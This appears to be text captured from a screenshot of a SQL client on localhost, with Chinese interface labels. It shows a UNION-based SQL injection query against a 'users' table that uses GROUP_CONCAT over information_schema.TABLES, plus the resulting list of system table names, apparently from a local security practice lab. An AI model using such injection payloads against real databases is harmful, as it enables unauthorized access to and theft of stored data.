 localhost
security
运行
停止
解释
1 SELECT * FROM users where id =-2 union select 2,GROUP_CONCAT(table_name),7 from information_schema.
`TABLES` limit 0,1
信息 Result 1 概况 状态
id username password
2 CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,EN 7